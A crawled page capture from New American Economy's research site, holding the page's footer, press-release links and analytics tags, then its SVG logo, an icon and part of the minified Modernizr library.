                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/#entrepreneurship" data-qs-mail-body="" data-qs-subject="Entrepreneurship"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
          
        </div><!-- end grid -->
      </div><!-- end module -->

    </div><!-- /district__content -->
  </div><!-- /disrict -->
</div><!-- /page--disrict -->
  
      <!-- Related News Footer -->
      <div class="module module--recent-news">

  <div class="recent-news__container">
    <div class="recent-news__grid">

        <div class="recent-news__grid-item recent-news__grid-item--reg">
          <div class="recent-news__content">
            <h3 class="recent-news__h">About Us</h3>
            <p class="recent-news__about-text">
              New American Economy is a bipartisan research and advocacy organization fighting for smart federal, state, and local immigration policies that help grow our economy and create jobs for all Americans.

              <a href="http://newamericaneconomy.org/about" class="recent-news__more-link">More&hellip;</a>
            </p>
          </div>
        </div>


        <div class="recent-news__grid-item recent-news__grid-item--reg">
          <div class="recent-news__content">
            <h3 class="recent-news__h">The Latest</h3>
                          <article class="recent-news__article">
                <p class="p__sans recent-news__date">March 15, 2022</p>
                <h3 class="h2__sans recent-news__title"><a class="recent-news__title-link" href="https://www.newamericaneconomy.org/press-release/new-report-shows-immigrants-in-montgomery-county-paid-over-219-million-in-taxes-and-held-over-562-million-in-spending-power-in-2019/">New Report Shows Immigrants in Montgomery County Paid Over $219 Million in Taxes and Held Over $562 Million in Spending Power in 2019</a></h3>
              </article>
                          <article class="recent-news__article">
                <p class="p__sans recent-news__date">March 2, 2022</p>
                <h3 class="h2__sans recent-news__title"><a class="recent-news__title-link" href="https://www.newamericaneconomy.org/press-release/new-report-shows-immigrants-in-southwest-kansas-paid-over-192-million-in-taxes-and-held-more-than-595-million-in-spending-power-in-2019/">New Report Shows Immigrants in Southwest Kansas Paid Over $192 Million in Taxes and Held More than $595 Million in Spending Power in 2019</a></h3>
              </article>
                          <article class="recent-news__article">
                <p class="p__sans recent-news__date">February 3, 2022</p>
                <h3 class="h2__sans recent-news__title"><a class="recent-news__title-link" href="https://www.newamericaneconomy.org/press-release/new-report-shows-immigrants-in-passaic-county-paid-over-1-3-billion-in-taxes-and-held-3-6-billion-in-spending-power-in-2019/">New Report Shows Immigrants in Passaic County Paid Over $1.3 Billion in Taxes and Held $3.6 Billion in Spending Power in 2019</a></h3>
              </article>
                      </div>
        </div>

                          
    </div><!-- /recent-news__grid-row -->
  </div><!-- /recent-news__content-->
</div>

<footer class="recent-news__footer">
  <section class="recent-news__footer-content">

    <div class="recent-news__footer-row recent-news__footer-row--top">
		  <nav class="recent-news__nav">
        <ul class="recent-news__nav-list">
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/about/" class="recent-news__nav-link">About</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/about/jobs/" class="recent-news__nav-link">Jobs</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/press/" class="recent-news__nav-link">Press</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/contact/" class="recent-news__nav-link">Contact</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/sitemap/" class="recent-news__nav-link">Sitemap</a></li>
			        </ul>
      </nav>
    </div>

    <div class="recent-news__footer-row recent-news__footer-row--bottom">
      <p class="recent-news__footer-copyright">&copy; 2025 New American Economy Research Fund</p>
      <ul class="recent-news__share-list">
        <li class="recent-news__share-list-item">
          <a data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/" data-qs-tweet-body="" class="recent-news__share-link recent-news__share-link--twitter qs-link" href="#"></a>
        </li>
        <li class="recent-news__share-list-item">
          <a data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/" class="recent-news__share-link recent-news__share-link--facebook qs-link" href="#"></a>
        </li>
        <li class="recent-news__share-list-item">
          <a data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/north-carolina/north-carolina-district-4/" data-qs-mail-body="" data-qs-subject="" href="#"  class="recent-news__share-link recent-news__share-link--email qs-link"></a>
        </li>
      </ul>
    </div>

  </section>
</footer>
    </div>
  </section><!-- /content-main -->

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nae-wp-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/js/scripts.js?ver=1.85" id="naejs-js"></script>


  <!-- Google Code for Remarketing Tag -->
  <script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 953495597;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
  </script>
  <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
  <noscript>
    <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt=""
        src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/953495597/?value=0&amp;guid=ON&amp;script=0" />
    </div>
  </noscript>
  <!-- End Google Code for Remarketing Tag -->

  <!-- Facebook Pixel Code -->
  <script>
    ! function (f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function () {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window,
      document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '436084829883382');
    fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=436084829883382&ev=PageView&noscript=1" /></noscript>
  <!-- DO NOT MODIFY -->
  <!-- End Facebook Pixel Code -->

  <!-- Twitter universal website tag code -->
  <script>
    ! function (e, t, n, s, u, a) {
      e.twq || (s = e.twq = function () {
        s.exe ? s.exe.apply(s, arguments) : s.queue.push(arguments);
      }, s.version = '1', s.queue = [], u = t.createElement(n), u.async = !0, u.src =
        '//static.ads-twitter.com/uwt.js',
        a = t.getElementsByTagName(n)[0], a.parentNode.insertBefore(u, a))
    }(window, document, 'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init', 'nv9tc');
    twq('track', 'PageView');
  </script>
  <!-- End Twitter universal website tag code -->

  <!-- Global Site Tag (gtag.js) - Google Analytics 
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-18821235-10"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-18821235-10');
    </script>
     Global site tag (gtag.js) - Google Analytics -->
  <!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];
 
(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();
 
_qevents.push({
qacct:"p-v8ZfLRLAahkeW"
});
</script>
 
<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-v8ZfLRLAahkeW.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2017/10/NAERF_lockup_RGB_FINAL-1.svg
body_size: 1686
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 300 147.3" style="enable-background:new 0 0 300 147.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#21D279;}
</style>
<g>
	<g>
		<g>
			<polygon points="138,0 138,16.8 126.2,0 119.7,0 119.7,28 125.9,28 125.9,10.1 138.8,28 144.2,28 144.2,0 			"/>
			<path d="M161.4,16.1c-0.1-2-1.4-3.7-3.8-3.7c-2.6,0-3.8,1.6-4.1,3.7H161.4z M167.5,21.5c-1,4.5-4.5,7-9.7,7
				c-6.3,0-10.7-3.8-10.7-10.1c0-6.2,4.5-10.7,10.6-10.7c6.5,0,9.9,4.5,9.9,9.8v2h-14.2c0.2,2.6,2.1,4.1,4.6,4.1
				c2.2,0,3.6-0.8,4.3-2.7L167.5,21.5z"/>
			<polygon points="190.3,20.2 190.5,20.2 194.2,8.3 200,8.3 193.8,28 187.5,28 184.3,16.1 184.2,16.1 181,28 174.7,28 168.5,8.3 
				174.9,8.3 178.6,20.2 178.8,20.2 182,8.3 187.1,8.3 			"/>
			<path d="M128.6,55.1h7.4l-3.6-9.2h-0.2L128.6,55.1z M136.2,38.2l11.3,28h-7.2l-2.4-6h-11.3l-2.4,6h-6.7l11.2-28H136.2z"/>
			<path d="M175.1,45.9c5.4,0,7,3.7,7,7.9v12.3h-6.4V55.4c0-2.8-0.7-4.4-3-4.4c-2.5,0-3.6,2-3.6,5.1v10h-6.4V55.4
				c0-2.8-0.7-4.4-3.1-4.4c-2.4,0-3.6,2-3.6,5.1v10h-6.4V46.5h6.4v3.1c1.1-2.2,3.2-3.6,6.2-3.6c3.5,0,5.4,1.6,6.2,3.9
				C169.5,47.7,171.9,45.9,175.1,45.9"/>
			<path d="M198.8,54.3c-0.1-2-1.4-3.7-3.8-3.7c-2.6,0-3.8,1.6-4.1,3.7H198.8z M204.8,59.7c-1,4.5-4.5,7-9.7,7
				c-6.3,0-10.7-3.8-10.7-10.1c0-6.2,4.5-10.7,10.6-10.7c6.5,0,9.9,4.5,9.9,9.8v2h-14.2c0.2,2.6,2.1,4.1,4.6,4.1
				c2.2,0,3.6-0.8,4.3-2.7L204.8,59.7z"/>
			<path d="M222.1,52.7c-1-0.6-2-0.8-3.4-0.8c-2.7,0-4.4,1.5-4.4,4.9v9.3h-6.4V46.5h6.4v3.6c0.8-2.2,2.8-4.1,5.5-4.1
				c1.2,0,2.2,0.4,2.8,0.8L222.1,52.7z"/>
			<path d="M231.3,66.2h-6.4V46.5h6.4V66.2z M224.8,38.2h6.5v5.9h-6.5V38.2z"/>
			<path d="M244.6,45.9c5.9,0,9.1,3.9,9.6,8.6l-5.3,0.4c-0.4-2.7-1.9-4.1-4.3-4.1c-2.5,0-4.2,1.7-4.2,5.5c0,3.8,1.7,5.5,4.2,5.5
				c2.4,0,3.8-1.5,4.3-4.1l5.3,0.4c-0.5,4.7-3.8,8.6-9.6,8.6c-6.2,0-10.6-4.1-10.6-10.4C234,50.1,238.5,45.9,244.6,45.9"/>
			<path d="M268.6,57.4l-3.2,0.7c-2,0.4-3.2,0.9-3.2,2.4c0,1.2,0.9,1.9,2.3,1.9c2.4,0,4.2-1.8,4.2-4.6V57.4z M274.9,60.8
				c0,1,0.4,1.5,1.2,1.5c0.6,0,1.1-0.1,1.6-0.4v3.4c-1,0.7-2.2,1.3-4.2,1.3c-2.3,0-4.1-1.2-4.7-3.5c-1.1,2.3-3.5,3.5-6.6,3.5
				c-4,0-6.4-2-6.4-5.4c0-3.8,2.8-5.4,7.2-6.2l5.5-1v-0.4c0-1.9-0.9-3-2.9-3c-1.9,0-2.8,1.2-3.1,2.8l-5.9-0.4
				c0.7-4.2,3.8-7.1,9.5-7.1c5.1,0,8.8,2.3,8.8,7.7V60.8z"/>
			<path d="M286.5,66.2h-6.4V46.5h6.4v3.1c1.1-2.2,3.5-3.6,6.4-3.6c5.3,0,7.1,3.7,7.1,7.9v12.3h-6.4V55.4c0-2.8-0.9-4.4-3.3-4.4
				c-2.6,0-3.9,2-3.9,5.1V66.2z"/>
			<polygon points="141.2,104.4 119.7,104.4 119.7,76.4 140.8,76.4 140.8,82 126.3,82 126.3,87.5 137.6,87.5 137.6,92.9 126.3,92.9 
				126.3,98.9 141.2,98.9 			"/>
			<path d="M153.8,84.2c5.9,0,9.1,3.9,9.6,8.6l-5.3,0.4c-0.4-2.7-1.9-4.1-4.3-4.1c-2.5,0-4.2,1.7-4.2,5.5c0,3.8,1.7,5.5,4.2,5.5
				c2.4,0,3.8-1.5,4.3-4.1l5.3,0.4c-0.5,4.7-3.8,8.6-9.6,8.6c-6.2,0-10.6-4.1-10.6-10.4C143.2,88.3,147.6,84.2,153.8,84.2"/>
			<path d="M176.1,100.1c2.8,0,4.2-2.3,4.2-5.5c0-3.3-1.4-5.5-4.2-5.5c-2.8,0-4.1,2.3-4.1,5.5C172,97.8,173.3,100.1,176.1,100.1
				 M176.1,104.9c-6.3,0-10.6-4.3-10.6-10.4c0-6.1,4.3-10.4,10.6-10.4s10.6,4.3,10.6,10.4C186.8,100.7,182.4,104.9,176.1,104.9"/>
			<path d="M195.9,104.4h-6.4V84.7h6.4v3.1c1.1-2.2,3.5-3.6,6.4-3.6c5.3,0,7.1,3.7,7.1,7.9v12.3H203V93.6c0-2.8-0.9-4.4-3.3-4.4
				c-2.6,0-3.9,2-3.9,5.1V104.4z"/>
			<path d="M222.5,100.1c2.8,0,4.2-2.3,4.2-5.5c0-3.3-1.4-5.5-4.2-5.5c-2.8,0-4.1,2.3-4.1,5.5C218.4,97.8,219.6,100.1,222.5,100.1
				 M222.5,104.9c-6.3,0-10.6-4.3-10.6-10.4c0-6.1,4.3-10.4,10.6-10.4c6.3,0,10.6,4.3,10.6,10.4
				C233.1,100.7,228.8,104.9,222.5,104.9"/>
			<path d="M261.5,84.2c5.4,0,7,3.7,7,7.9v12.3h-6.4V93.6c0-2.8-0.7-4.4-3-4.4c-2.5,0-3.6,2-3.6,5.1v10h-6.4V93.6
				c0-2.8-0.7-4.4-3.1-4.4c-2.4,0-3.6,2-3.6,5.1v10H236V84.7h6.4v3.1c1.1-2.2,3.2-3.6,6.2-3.6c3.5,0,5.4,1.6,6.2,3.9
				C255.9,85.9,258.2,84.2,261.5,84.2"/>
			<polygon points="286.5,84.7 281.6,97 281.5,97 276.7,84.7 270,84.7 278,104.6 275.2,111.6 281.5,111.6 292.8,84.7 			"/>
		</g>
		<polygon class="st0" points="104.4,0 0,104.4 104.4,104.4 		"/>
	</g>
	<g>
		<path d="M37.2,147c-0.5-0.2-0.8-1.4-0.9-2.7c-0.2-2.1-0.8-3.2-2.7-3.2h-4v5.9h-1.9v-13.5h6c3.4,0,5,1.5,5,3.8c0,1.7-1.5,3-3.3,3.1
			c1.6,0.3,2.4,1.5,2.6,3.1c0.4,2.3,0.8,3,1.5,3.4v0.2H37.2z M29.5,139.6h3.8c2.3,0,3.4-0.7,3.4-2.3c0-1.5-0.9-2.3-3.2-2.3h-4V139.6
			z"/>
		<path d="M57.9,147H47.5v-13.5h10.2v1.6h-8.3v4.1h6.3v1.6h-6.3v4.6h8.5V147z"/>
		<path d="M66.4,142.8c0.9,2,2.9,3,4.9,3c2,0,3.5-0.8,3.5-2.3c0-1.2-0.9-1.7-2.5-2.1l-3-0.6c-1.9-0.4-3.5-1.4-3.5-3.5
			c0-2.3,2-3.9,4.9-3.9c2.6,0,4.5,1.1,5.5,2.7l-1.3,1.3c-0.7-1.4-2.2-2.4-4.2-2.4c-1.8,0-3.1,0.8-3.1,2.3c0,1.3,1.1,1.7,2.6,2
			l2.6,0.6c2.2,0.5,3.8,1.4,3.8,3.7c0,2.5-2.4,3.9-5.4,3.9c-2.7,0-5.2-1.2-6.2-3.1L66.4,142.8z"/>
		<path d="M95.4,147H85.1v-13.5h10.2v1.6h-8.3v4.1h6.3v1.6h-6.3v4.6h8.5V147z"/>
		<path d="M112.3,143.1h-6l-1.5,4H103l5.4-13.5h2.1l5.5,13.5h-2L112.3,143.1z M106.9,141.6h4.8l-2.4-6.1h-0.1L106.9,141.6z"/>
		<path d="M133.5,147c-0.5-0.2-0.8-1.4-0.9-2.7c-0.2-2.1-0.8-3.2-2.7-3.2h-4v5.9H124v-13.5h6c3.4,0,5,1.5,5,3.8c0,1.7-1.5,3-3.3,3.1
			c1.6,0.3,2.4,1.5,2.6,3.1c0.4,2.3,0.8,3,1.5,3.4v0.2H133.5z M125.8,139.6h3.8c2.3,0,3.4-0.7,3.4-2.3c0-1.5-0.9-2.3-3.2-2.3h-4
			V139.6z"/>
		<path d="M155.8,143.2c-0.8,2.5-2.8,4.1-6,4.1c-3.8,0-6.7-2.9-6.7-7s3-7,6.8-7c2.9,0,4.8,1.4,5.7,3.6l-1.6,1c-0.6-1.8-2-3-4.1-3
			c-2.8,0-4.8,2.1-4.8,5.4s2,5.4,4.8,5.4c2.5,0,3.8-1.2,4.3-3.4L155.8,143.2z"/>
		<path d="M164.1,147v-13.5h1.9v5.7h8.3v-5.7h1.9V147h-1.9v-6.2H166v6.2H164.1z"/>
		<path d="M196.4,147v-13.5h10v1.6h-8.1v4.2h6.3v1.6h-6.3v6.1H196.4z"/>
		<path d="M214.6,141.5v-8h1.9v7.8c0,2.8,1.5,4.3,3.8,4.3c2.4,0,3.8-1.5,3.8-4.3v-7.8h1.8v8c0,4-2.7,5.8-5.7,5.8
			C217.3,147.3,214.6,145.4,214.6,141.5z"/>
		<path d="M244.7,144v-10.5h1.7V147h-1.6l-8.1-11.1V147H235v-13.5h2.1L244.7,144z"/>
		<path d="M255.6,133.5h5c4.4,0,7.3,2.5,7.3,6.8s-2.8,6.8-7.3,6.8h-5V133.5z M260.5,145.5c3.6,0,5.5-1.9,5.5-5.2s-1.9-5.2-5.5-5.2
			h-2.9v10.4H260.5z"/>
	</g>
	<g>
		<rect x="0" y="119.9" width="300" height="1"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/share-icon--email-hover-white.svg
body_size: -358
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22 15" style="enable-background:new 0 0 22 15;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0.2,0v15h10.4h10.7V0H0.2z M8,8.4l-6,5.5c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1c-0.1-0.1-0.1-0.2,0-0.3
	l6-5.5C7.8,8,7.9,8.1,8,8.1C8.1,8.2,8.1,8.3,8,8.4L8,8.4z M10.8,8.1C10.8,8.1,10.8,8.1,10.8,8.1C10.8,8.1,10.8,8.1,10.8,8.1
	C10.8,8.1,10.8,8.1,10.8,8.1C10.8,8.1,10.8,8.1,10.8,8.1C10.8,8.1,10.8,8.1,10.8,8.1c-0.1,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l-8-5.7
	c-0.1-0.1-0.1-0.2,0-0.3C2.7,2,2.8,2,2.9,2l7.9,5.6L18.6,2c0.1-0.1,0.2,0,0.3,0c0.1,0.1,0,0.2,0,0.3L10.8,8.1
	C10.9,8.1,10.9,8.1,10.8,8.1L10.8,8.1z M19.8,13.9c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1l-6-5.5c-0.1-0.1-0.1-0.2,0-0.3
	c0.1-0.1,0.2-0.1,0.3,0l6,5.5C19.9,13.6,19.9,13.8,19.8,13.9L19.8,13.9z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/js/modernizr-custom.js
body_size: 4165
content:
!function(scriptGlobalObject,window,document,undefined){var tests=[],ModernizrProto={_version:"3.11.6",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){tests.push({name:e,fn:t,options:n})},addAsyncTest:function(e){tests.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=ModernizrProto;var Modernizr=new Modernizr,classes=[];function is(e,t){return typeof e===t}function testRunner(){var e,t,n,r,o,i,a;for(a in tests)if(tests.hasOwnProperty(a)){if(e=[],(t=tests[a]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(r=is(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)1===(i=e[o].split(".")).length?Modernizr[i[0]]=r:(Modernizr[i[0]]&&(!Modernizr[i[0]]||Modernizr[i[0]]instanceof Boolean)||(Modernizr[i[0]]=new Boolean(Modernizr[i[0]])),Modernizr[i[0]][i[1]]=r),classes.push((r?"":"no-")+i.join("-"))}}var docElement=document.documentElement,isSVG="svg"===docElement.nodeName.toLowerCase(),hasOwnProp,x,html5;function setClasses(e){var t,n=docElement.className,r=Modernizr._config.classPrefix||"";isSVG&&(n=n.baseVal),Modernizr._config.enableJSClass&&(t=new RegExp("(^|\\s)"+r+"no-js(\\s|$)"),n=n.replace(t,"$1"+r+"js$2")),Modernizr._config.enableClasses&&(0<e.length&&(n+=" "+r+e.join(" "+r)),isSVG?docElement.className.baseVal=n:docElement.className=n)}function addTest(e,t){if("object"==typeof e)for(var n in e)hasOwnProp(e,n)&&addTest(n,e[n]);else{var r=(e=e.toLowerCase()).split("."),o=Modernizr[r[0]];if(void 0!==(o=2===r.length?o[r[1]]:o))return Modernizr;t="function"==typeof t?t():t,1===r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),setClasses([(t&&!1!==t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function contains(e,t){return~(""+e).indexOf(t)}function createElement(){return"function"!=typeof document.createElement?document.createElement(arguments[0]):isSVG?document.createElementNS.call(document,"http://www.w3.org/2000/svg",arguments[0]):document.createElement.apply(document,arguments)}x={}.hasOwnProperty,hasOwnProp=is(x,"undefined")||is(x.call,"undefined")?function(e,t){return t in e&&is(e.constructor.prototype[t],"undefined")}:function(e,t){return x.call(e,t)},ModernizrProto._l={},ModernizrProto.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},ModernizrProto._trigger=function(e,t){var n;this._l[e]&&(n=this._l[e],setTimeout(function(){for(var e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e])},Modernizr._q.push(function(){ModernizrProto.addTest=addTest}),isSVG||function(e,a){var o,s,t=e.html5||{},r=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,i=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,n="_html5shiv",d=0,l={};function u(e,t){var n=e.createElement("p"),e=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",e.insertBefore(n.lastChild,e.firstChild)}function m(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function f(e){var t=l[e[n]];return t||(t={},d++,e[n]=d,l[d]=t),t}function c(e,t,n){return t=t||a,s?t.createElement(e):!(t=(n=n||f(t)).cache[e]?n.cache[e].cloneNode():i.test(e)?(n.cache[e]=n.createElem(e)).cloneNode():n.createElem(e)).canHaveChildren||r.test(e)||t.tagUrn?t:n.frag.appendChild(t)}function p(e){var t,n,r=f(e=e||a);return!h.shivCSS||o||r.hasCSS||(r.hasCSS=!!u(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),s||(t=e,(n=r).cache||(n.cache={},n.createElem=t.createElement,n.createFrag=t.createDocumentFragment,n.frag=n.createFrag()),t.createElement=function(e){return h.shivMethods?c(e,t,n):n.createElem(e)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-:]+/g,function(e){return n.createElem(e),n.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,n.frag)),e}!function(){try{var e=a.createElement("a");e.innerHTML="<xyz></xyz>",o="hidden"in e,s=1==e.childNodes.length||function(){a.createElement("a");var e=a.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){s=o=!0}}();var h={elements:t.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==t.shivCSS,supportsUnknownElements:s,shivMethods:!1!==t.shivMethods,type:"default",shivDocument:p,createElement:c,createDocumentFragment:function(e,t){if(e=e||a,s)return e.createDocumentFragment();for(var n=(t=t||f(e)).frag.cloneNode(),r=0,o=m(),i=o.length;r<i;r++)n.createElement(o[r]);return n},addElements:function(e,t){var n=h.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),h.elements=n+" "+e,p(t)}};e.html5=h,p(a);var v=/^$|\b(?:all|print)\b/,y="html5shiv",g=!(s||(t=a.documentElement,void 0===a.namespaces||void 0===a.parentWindow||void 0===t.applyElement||void 0===t.removeNode||void 0===e.attachEvent));function M(e){for(var t,n=e.getElementsByTagName("*"),r=n.length,o=RegExp("^(?:"+m().join("|")+")$","i"),i=[];r--;)t=n[r],o.test(t.nodeName)&&i.push(t.applyElement(function(e){var t,n=e.attributes,r=n.length,o=e.ownerDocument.createElement(y+":"+e.nodeName);for(;r--;)(t=n[r]).specified&&o.setAttribute(t.nodeName,t.nodeValue);return o.style.cssText=e.style.cssText,o}(t)));return i}function z(s){var d,l,e=f(s),t=s.namespaces,n=s.parentWindow;return!g||s.printShived||(void 0===t[y]&&t.add(y),n.attachEvent("onbeforeprint",function(){c();for(var e,t,n,r=s.styleSheets,o=[],i=r.length,a=Array(i);i--;)a[i]=r[i];for(;n=a.pop();)if(!n.disabled&&v.test(n.media)){try{t=(e=n.imports).length}catch(e){t=0}for(i=0;i<t;i++)a.push(e[i]);try{o.push(n.cssText)}catch(e){}}o=function(e){for(var t,n=e.split("{"),r=n.length,o=RegExp("(^|[\\s,>+~])("+m().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),i="$1"+y+"\\:$2";r--;)(t=n[r]=n[r].split("}"))[t.length-1]=t[t.length-1].replace(o,i),n[r]=t.join("}");return n.join("{")}(o.reverse().join("")),l=M(s),d=u(s,o)}),n.attachEvent("onafterprint",function(){!function(e){for(var t=e.length;t--;)e[t].removeNode()}(l),clearTimeout(e._removeSheetTimer),e._removeSheetTimer=setTimeout(c,500)}),s.printShived=!0),s;function c(){clearTimeout(e._removeSheetTimer),d&&d.removeNode(!0),d=null}}h.type+=" print",(h.shivPrint=z)(a),"object"==typeof module&&module.exports&&(module.exports=h)}(void 0!==window?window:this,document);var modElem={elem:createElement("modernizr")};Modernizr._q.push(function(){delete modElem.elem});var mStyle={style:modElem.elem.style};function getBody(){var e=document.body;return e||((e=createElement(isSVG?"svg":"body")).fake=!0),e}function injectElementWithStyles(e,t,n,r){var o,i,a,s="modernizr",d=createElement("div"),l=getBody();if(parseInt(n,10))for(;n--;)(i=createElement("div")).id=r?r[n]:s+(n+1),d.appendChild(i);return(o=createElement("style")).type="text/css",o.id="s"+s,(l.fake?l:d).appendChild(o),l.appendChild(d),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(document.createTextNode(e)),d.id=s,l.fake&&(l.style.background="",l.style.overflow="hidden",a=docElement.style.overflow,docElement.style.overflow="hidden",docElement.appendChild(l)),e=t(d,e),l.fake&&l.parentNode?(l.parentNode.removeChild(l),docElement.style.overflow=a,docElement.offsetHeight):d.parentNode.removeChild(d),!!e}function domToCSS(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function computedStyle(e,t,n){var r,o;return"getComputedStyle"in window?(r=getComputedStyle.call(window,e,t),o=window.console,null!==r?n&&(r=r.getPropertyValue(n)):o&&o[o.error?"error":"log"].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")):r=!t&&e.currentStyle&&e.currentStyle[n],r}function nativeTestProps(e,t){var n=e.length;if("CSS"in window&&"supports"in window.CSS){for(;n--;)if(window.CSS.supports(domToCSS(e[n]),t))return!0;return!1}if("CSSSupportsRule"in window){for(var r=[];n--;)r.push("("+domToCSS(e[n])+":"+t+")");return injectElementWithStyles("@supports ("+(r=r.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"===computedStyle(e,null,"position")})}return undefined}function cssToDOM(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function testProps(e,t,n,r){if(r=!is(r,"undefined")&&r,!is(n,"undefined")){var o=nativeTestProps(e,n);if(!is(o,"undefined"))return 